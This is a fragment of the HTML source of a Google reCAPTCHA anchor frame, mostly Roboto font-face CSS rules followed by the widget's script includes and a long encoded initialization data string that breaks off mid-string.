  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zJZzaxc2Ew5gCbqiPNosyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zJZzaxc2Ew5gCbqiPNosyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zJZzaxc2Ew5gCbqiPNosyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8O/wod+OsKvHsK1eVVaw7HDry3DpMK/wpbCs3fDvl/[base64]/w5XConpjGFptcWfDsiErKcOOTFXCnsOgW8OcwrtuDcK9wrrCtMOAw6TCuRXCnngcBiIaJ10/w6jDrTtbWAbCgWhUwojCuMOiw6ZXE8O/[base64]/DnRjDkkvCk8Omwr9KFh7CqmMQwpxaw793w6FcJMOjNR1aw7fCksKQw63CkBjCkgjCnXfClW7CmCBhV8OqA0dCLMK4wr7DgRM7w7PCqjHDu8KXJsKGP0XDmcK9w7LCpyvDhTI+w5zCpBMRQ0NNwr9YLsOZBsK3w5LCtn7CjUnCj8KNWMKBPxpedyYWw6/DrMKbw7LCrXNQWwTDqhg4AsOhTgF7QwnDl0zDrTASwqYDwqAxaMKTwpJ1w4U9wol+eMO5eXE9FQ/CoVzClSUtVxA5QxLDmMKkw4k7w7/Ds8OQw5t4wpPCqsKZAhFmwqzChTDCtXxQYcOJcsKtworCmsKAwo7CoMOjXXDDhsOjb3zDtiFSQXhwwqdJwqAkw6fCj8KOwrXCscKHwrEfTgjDiVkHw6DCqMKjeQd4w5lVw4R3w6bCmsK5w7rDrcO+RB5XwrwVwqVcaQPCncK/w6YnwqZ4wr9sawLDoMKTFDcoNCHCqMKXMcO2wrDDgMOlSsKmw4IDAsK+wqwuwpfCscK4aUlfwq0Jw7VmwrEfw4/DpsKQdMKSwpByRB7CpGMhw7QLfTguwq0jw57DqsO5wrbDhcKOw7wHwpJNDFHDqcK2wpfDuF/CoMOjYsK3w4/ChcKnW8KXCsOkdwDDocK/eE7Dh8KhMcOLdmvCjcOAd8OMw5xvQcKNw5nCg217wpEAfjs8wo7DsG3DsMOtwq3DiMK0ER9/w7fDrMObwpnCmkHCpCFWwo9tRcOefMOMwofCosKuwqTChn/CkMO+f8KcHcKWwq7DrWVaYU5fRcKGSMKsHcKhwqvCksONw4E5w7Bww6PCnAkfwpvCg2/DlXXCuG/DoU8Nw4bDrcKzF8KbwoFFRzgFwrDCoMOBBwjCtX9NwqAyw4x5HsK3QEIWXcK6DGnDoxt4woMWwrvDosOJWMKVFMORwolVwqjCi8KVb8KUYsKYV8O4OmEcwrDCisKuDjXCmW/DrMK7aVxSVGoxDS3CqcORHcKcw7p6HsKdw7AYJ0DClwvCllrCvVPCiMOqdznDmMKfFMKHw5E3c8KYFiXCgMK8KA0ScsKZETBFw5tufcKwWzDDk8OCwpPCl1ldbsKnayMjwow+w5nCscO1CcKLdcOTw4N0wqvDlcKiwr/[base64]/[base64]/CjifCrMK2YEQxwqF2wrsAw7vCpsOUJ0oOw5zDuMKwwrzDpcOIwrjDl8OZJAHCpD8LDsK2wpvDs0wAwrNcY1bCqCVjw4XCkMKUOBDCq8K5R8O7w5rDtEkJMMOIw6LCoAtHKsO+w5VZw7lkw7LChCjDnz4uMMOAw6Q/w6Vmw5IxWMOBeBrDvsKdw7A/TsKPZMKkFGnDnsKyFDUlw4guw5PClcKwVgDCgsOhe8OHXsKhW8OPXMKXJsOhwrjCszN1wr5QW8OaFMKRw697w5N6QcORb8KIQMOcAsKqw4ohDkvCuHfDoMOLwp/DhsOTesKfw4PDo8Klw65ZAsKfFMONw4YMwpxBw6B2wqZawo3DhMOKw7PDuG1Hb8KoC8Kvw6dMwqTCm8KSw7kzYQ59w4/Dt0BeIwrCrnQsKMKqw50/wo/CtxxdwrHDggDDs8OqwrjDisOlw7nCpMK9wqJaYsKOBRnChMOnN8KOV8K7wpIJw6rDnlgdwoTDpF1Lw6vDt1hHeCPDtkfCgcKeworDk8OZw6MYDBNYw4fCssKdT8Kxw6BowpLCnMOUw6PDksKDOMOcw6DCvHoPw7wuZSczw44tXcO5fzZ/w6wdwpvCnF0gw6TCjcKCMT8AciHDrgfCvMO/w67DgMKDwpZFJ0hkwrPDkg7CqcKzc05XwqjCnMK/w50eKlQOw6TDmFnCn8KjwpwvTsKXGMKBwqfCs2/Ds8OcwqV/wpYmGcO/w6wTUcK5w4vCqcK3wqPDpULDhcKwwq9mwo12wq1BesOnw5BUwr/CtjJ5HmLDlsOfw4QEQyYCw7XDr0/CkcKDw793wqLDo2/DizFDS03ChXrDs38PGB/DjQrCvsK7wp/CjsKhw5UVbsOIcsONw6zCigrCv1vCuBPDqF3DgljCs8OLw5FIwqBNwrdUTifCrMOCwr3DnsKGw6/[base64]/A8K8aHhqZcKzw6tLYsKmdcKIw6w5Nj0UaMOWHcKQw41iF8OudMORw5t+w6DDtirDmMOFw7rCj1/DqsOBAkfDpMKSScKvPMOfw7vDg0BQIMKuw57DucKkE8OwwoM1w5vCsTgMw5oVScKQwozDlsOUScOGAE7CqWcMWxdEZDnCjTbCs8KTWgk/wqHCjSdUwp7DpcOVw6zCqsK3X33Dom7CsD7DvTJiAsO1ExcZwpTCmsOgJ8O7QD4GFsKQwqQMw77CmsKeKsKEc1/DoRjCosKVB8KoAsKew4Mxw7/[base64]/wrHCqB/DtQTCnDAbwo0QNwvChsOGwobDt8KcbcOfwrbCtArChjl2bArCuQ10akZ1wrLCkcOFd8K9w4cMw7vCpFHCtsKbNkDCtMOUwqzCpVw1w7h7wrbCsE/Dt8OVwrApwpQrLi7Cny7CiMK7wrVjw5HDgsK5w73CrsKJJltkwpDDrkFpHnPDvMKWLcOeFMKXwpVuQcKkHMKbwpgaFwAiQgF5w53CsHfDoScxI8KlNVzCkMKWeWzCgMKZasOmw4EhEnHCqRVtfWbDg3NZw5Fwwp/DqjYrw5EWBsK2T1wcJsOSw5YlwrRKcj9DBsOtw78GRcKvXsKcfMKyRA3CvsO/w41Mw7PDtsO9w4rDrsO4bArDmMKPBMOVAsKjI1HDtCLCq8Oiw7PDt8OXw5Ziw6TDmMOQw6XCmsOPe2JkOcKfwptWw6nDnGVmWlnDtlEjW8O5w6DDmMOjw4gReMKAPMOSQsKzw4rCgj5iAcOcw6/DsnnDkcOrTTwywoXDohczM8OMZ2bCn8KSw5k3wqZRwprDij1Uw67DmcOHw6PDoSxGw4jDi8O5KH1awpvCnMKRTMKGwqhcf3ZVw7QAwpTDqX0gwqPCpDECWDTDg3DCnnrDt8OWJMOIwolrVRzCu0DDgS/CmELDl1Nkw7dSwo5Qw47DkQHDmiDCh8OMb2nCh1DDt8KwOcKvOAFPOGHDgG8VwrfCpcKmw4bCssOhwpzDhWbCh3LDoFvDoxPDgsKGdsKmwrQRw606UTAow7LCiEccw5UwWQVpw5ReWMKDElfCiWhiwpsyasKhIcKAwoA/w5jCvMO9J8O7csOWA1Rpwq3DiMKbGmteRsODwp8IwpnDiRbDh0fDp8KCwrYYSTMuZyk/w5NYwoEVw7RwwqFZaDhRGmLDnV9gwodEwpJhw5TDiMOdw7bDnRnCvMKyMDPDhBHDocOOwpc6w5cSQmPCncK6HyBWT15rVj/[base64]/CscK6w69NOE8lI8OCKkrCksO9wrvDsEtpYsOqTSHDmC9kw6DCm8KBaB7Dv3hQw43Cl1rCrClVAUTCiA8NGyolCMKgwrHDtRzDk8KhemU3wqp/woHChEodFsKyORrDsSQaw67CkGYbWMODwoHCnyITfzvCs8OAchwhRy/DokpRwodVw74SUgJbw60NLsKbaMO/HCQWNHMOw6/DjcKqTHHDoA0scgLClVdiZcKiK8KVw6hBQ3R3w4Aaw4fCiDzCqMOmwrF5bG/DhcKDSnjCug0gw4JTEjhuFxdfwojDo8OTw7vCosK2w4zDlX3CtH5XFcOWwrZHb8KxHG/CsTxzwqnDssK/woHDmcOEwrbDgnHCtyPDjcKbw4cTwqLCsMONflxbcMK4w4jDoGLDtxvDiTvCk8K8Yk5YNR4bBnJsw4Qjw75vwpzCg8K+wqlowoTDux/CkGHDqiUtM8K6CEN8OcKSNMKVwrHDvsKEVWVawr3DjcOMwpdpw5/[base64]/GzbDr1vCrsOwPsOLUsOHw4bDhsK8fwlnMXTClVZ9C8OoSMOBNGB4DzY6wqwvwq7DlsKmPj4tDcOGw7fDhsOfc8OKwprDg8KJRF/Di0NJw5sLAFt/w4dtw7fDssKgDsKwSSYyc8ODwpEeRmRXXnrDqsOFw481w7jDjQPDhyYUdD1YwrhIwojDjsKnwp8/[base64]/DnBfDtcO+w6oKwpIER1Vaw6rDu8Kyw4PDnsO0wrnDssKGw6ghwoZ6YsKGcMObwq7CqsOmw4LCicKTwoVQwqPCnwsUdkosX8Oxw5s4w47CsC3DiQfDp8O/[base64]/SsO9w4LDpE/Dj27Cl8K+AMKjPDBIw6nDuMK+wpPCjT5Mw5zCi8KGw4AcE8OeO8O0E8OeUQRPSMOcw57CslYjQMOOVHQ8aCTCkUrDvsKpDH1uw6DDplh4wpdOAwbDtQx1wr/DiCDCrQ8VOUZAw7TCnmdUXMOwwrAowo/[base64]/CgnTDmcOPd8OswqTDrsOKwoLDmcO5w5LCikI4AcKiZVfDkiYyw77ClFNKw59iNwvDpC/CginCocODJ8KfLsOif8OqWDtTHS0MwrV/IMKOw6XCp2UTw7IEw5DDtMKKY8KHw7p2w7PDkTHCtCE7LzHDilfCiTE8wrNGwrFNbX3CuMKhw4/CsMOKwpBTw7nDu8OJw5dnwrQBRsO/B8KhJMKJasOYw5vCisOwwo7Dh8KNKm8XDhEjwqTDoMKaVmTCh3M4K8K+f8Kkw7TCk8KAQcOmWsK6w5XDj8OywpnDucOzCRxgw51Owog9N8OrBcOlP8OTw79BOMKRW0nCrn3DnsKkwr0kVVDDoBDDhcKEfMOmRMOmKMOKw45xLsKNZxYQZXLCt2/DssK+wrRmHAHCnWVXD3liaTtCMMOOwpTDrMKqC8OjFlF3LhrCsMOXccKsCsKGw6haasOUwrE+E8K8wpRrOz8LayouUD8hE8Ocbk/CtRnDsikywr0CwpTCtMO8S0psw7hsXcKdwpzDkcKww7vChMO/w53Ds8O5XcO1wr8aw4DCs1rDhcOcXcOWAcK4dVvDuRZUw5EBKcOgwrfDjRZVwoNHH8OiKSHCpMOyw5hxw7LChDEmw4zCgnFGwpzDhyIDwqktw4dTe0/[base64]/[base64]/[base64]/Zl7CmMKgw4jDtQ9rw57DvsK9ChwYw6rDhS92wqvCmVFbw4/CkcOSNsKEw4ZBwooLZcKrY0rCqcKoHMOQeB/Cok1mXzF/NljChW14Ey/[base64]/Cjk/DqsKvFxPCnRvDqFXCp8KGwqzCrh4mAHdjayxcJ8KKesKswofCt0vDgRYNw6DCvDxePkDCgh3DjsO1wozClkZBecKlwpIxw5wpwojDpMKHw6s5ZsOoPwUfwoJsw6XCicKmZQgJOTgzw7tdwr8nwp7Cg2TCg8KJwpJrCMOBwo/DlXHCsz3DjMKmeBjDjTNtKDLDvMK4HnUhQFjDucOzbEpjScKswqVrJsOfw5zCtjrDrUVww5d0H31Aw49ABXXDqyXCmArDncKWw5rCtglqPEjCviMzw67CtMOBekZYR1XDpjZUUcKmwrjDmHTCqg/[base64]/[base64]/[base64]/[base64]/w54qUWzDpl/CmWjCvsOTI8KCw70tbEjDj8OAwoJxHBXDqsKKw5/[base64]/DrnPCiWwRUnzDl8KawrzDsMOBwojDh8K0AysIw58fOMKDE0fDvcOCw6Rqw4bDpMOCEsKfw5LCj14Uw6bCssOBw6E6PTRlw5fCvMKSQS5bblLDiMO0wqzDhTZ/E8K/[base64]/CmcOfCsKFwqDCo8KRw6JnQV/Cgw7Dti0kw4E9w5rClsO/QAfDnsOBCWfDpsOFfMKaUQzCuidfwox7wqjCvmNyKcOIbUR1wrZeT8OdwpPCkXPClHPCr33CpsOOwr/DtcKzY8OESRgKw79MWEY4SsOHegjCpsKFIMOww701RDTDiAkCWlLDtcKTw6Y8ZMKrSQl1w5AkwpUqwotyw7DCv03CocKGCzgSTMKPUcOYd8ODZWITwozCgFhfwpUeGy/CncOJw6YcU1JZw6EKwrvCksKAI8KCLBUUTCDCm8K9bcKmScOfICpZNX7CtsKjR8OHwoPDmDTDlXsDJ3XDsmIyYnUAw4nDuBHDsDLDgHPCv8OkwqjDtsOrOcO+P8O6wqlqREFlfcKbwo3Dv8KHU8OxC1l6NMOzwqxEw7zDgElswqTDt8OFwpQgw6h+w7TClgbDtF/DpWDCtMK/bcKmdxEKwqXDnXrDvDsBeGHCmAnChcOgwq7DrcOmWztPw5/Dn8K7URDCj8K5w5sIw6JmZsO6CsOOG8O1w5YLecKnw7RUw6TCnxkXV29ZC8OHwphma8OLGCMcbQYGScKsasO1wqQcw6Y/wrRWfMKgD8KON8KwXkLCozZcw4lEw7bCn8KRSSdGdsK+wp4xKFjDs3vCpT7CqBtBNTXCjyYwC8KmAsKFeHjCvsKRwrTCmnnDn8Otw4dkdi1Kwp5zwqHCmEhVw67DvHIKYxjDt8KAChx4w5wfwpslw4jCqSBWwoLDtMO2BiIbEw57w6cswr3DpCgVRMO1TgIsw7/[base64]/CjXDCpMO8w600HBzDscO7dTBdCcKjw6U1w6YnHAJDwoQKwqVLcSvDoyM9IcKdOcOef8Kgw5g2w7oMwpPDgkRRFXHCrF8vw7MuKCZzbcOcw6zDkHQfeHzDulrCvsO/YMOKw77DucKnEGUNShJyaUjClmvCqwbDgwsTwoxcw4Bcw6xuFCMjJ8KzVTJBw4dPOhXCjcK3K2jDssOLTsOoecOXwonCm8Omw4g/wpV0wrA0fsOac8K1w6XCtMO5wrIeB8Kzwq9WwpHChcKzJMKzwr0Rwr0MRC5OCGpUwrDChcKXDsK8w74dwqPDscKmAsKQw6TClzPDhBnDtUkSwrcEGsKzwrPDkcKHw6nDjDzDjnsDWcK4IAIbw7/CsMOtRMOfwptvw55Mw5LCimDCvMO3OcO+bgVAwpRJw6oJaU0Cw610w7vCnTk7w5JET8ODwpzDjsOYwqFreMOTbg9WwocWWcOLw5XDlynDnlgOMS98wrx8wpXDpMKAw7LDsMK1w5jDgcKWKsOzwr3Co1daCsOPEsKVw6cvw7jDosKWIV7CsMK/awDCnsK0C8OlUB4Cwr/DiAHDu2TDnsK5w7PCisKNcGNmBcOiw7lEeml8wqPDjxQRK8K6w67CpcOoNXjDqDxPbDHCulHDl8KJwo/[base64]/w5nDnS3CgMO8w6okw4xgwpPDqsOfw4JAQErDu8ORwojDlGnDhMKBVsKtw4/DjWPCvEfDucOsw7jDqWcRQsKEHAnDvj7DnsKvwofCpBg5KhbCrG3DmsOfJMKMw5TDlH3CqlnCmCZPwo3CrMK6WjHCtTkLPiDDoMOaC8KgMirDiwfDuMK+a8KWQcOSw6nDingFwpHCtcK/LHQKw7jCoVHDoW95w7RswrTCpjJ7eTTDuwXCmCRuM3fDlA/DqUrCkDPCniURBiBnNlnDmyMFDjU8w5wVcsOLdAoMWV/CrlpvwrwIVcOQTcOpAVt4a8KEwrDCqm5yVMK1U8OzQcOvw6Mlw4lLw6nCnlYEwphdwqHDlw3Cm8KRJ1DCqh0dw7TCgsO9w4xYwrBZwrRhNsKGwp5Ew47Dq1HDk14TJQJrwpbCicKqQsO0f8KMbcOSw7jDtC/[base64]/DhXRxwobCtGAdKzzCv8KLw5cnFHp1F0zCkALCvWdawol9wqPDllgtwpbCh2rDoXfCpsKefxrDnVrDhQkVaxDCsMKIa0p1w7DDvVHDgiPDtVVww7zDlcObwpzDqBN/w6cDacORJcODw4TCiMO0f8KdScOxwqHDgcKTC8OcA8OkC8K1woXCrMORw6ESwoPCvQsuw6EkwpQaw6oCwrrDpD7DnDPDtMOLwrrCrmk6wpTDhsODZjJHwrjCpEHCqyPCgHzCqTUTw5A2w7paw6h0F300FHFlCMOcL8Oxwqc4w6HCg1M0KBVww7/CsMKjBMO7BhUdwp/[base64]/Dp8KbHMKMwrlIw7jDnnzCoVJ6GS9nwpDDqMKGw7vDm8KHw7E+w4VuTsKkCHbDo8Kvw44MwoDCqUTCv1sUw63DlFxvWMKywq/Dsm9Qw4QZOsKuwowLZhUoWglgO8K8ZyZtdcOzwodXE09Cwpxfw6jDj8O5Z8Kww67CtALDssKjOsKbwoMtbcKTw6BNwrgPW8O7O8OAYTzDu03DhAvDiMOKV8OSwrpDJMK3w6stTsOvM8OwQCXDlMOhGxXCqRTDhcKubinCgCJCwrsmwoLCrMKWGR/[base64]/w6bDm8KbwqPCknNaNA3DoltoMMONwqjDsGQjCcK8F8KzwobCvGVBBiDDhsKkGDfCriE7CcOjw4nDocKkMhLDunPCosO/L8ONKz3Dj8OdAcKdwoDDpxlLwoPCsMOKfsKGXMOIwqHCjRdSREPDkAPCrk5uw6Ubw7TCgsKXWcK/dcKZw5xvOD5lwqfCqcKJw73CmMOLwr88PjhMB8KPB8OXwqRfXwx7wrNbw7XDg8Oiw7powp3DtCM5worCrh5LwpTDssOZDCXDs8KrwpoQw7fDu2PDk1/Dh8KrwpJ6wpPChx3Di8OywodUScOKXy/DnMKdw7EdfsKDOcKowrNPw689EsOtwohuw5kLDA/CjB8Swr9XJzjChDQvGBvCnDTCnUovwqVcw5DDgW1TQcORdMKUGgXCksOEwqjCpWpUwo/[base64]/DtMK+O1fDhxTCjinDniRmwpVUwq5owrLDvGMGwqrCnUFTw5PDlTbCiA3CtEvDvMONw7wewrvDp8KrTU/DvXzDtURMIljCu8OZwozCj8OWIcKvw489wqDDtzYGw7XCmkNOR8KXw63Ch8K5BsOFw4E4wp7DiMK8Y8Kxw7fDvynCs8OwYktELSNLw6zCkxzCpMK2wrZbw4PCqsKFw6DCscKcw7R2PGQtw48QwqxRWwxVQ8KEFXrCpRB/dMOVwok9w4pvw5zDp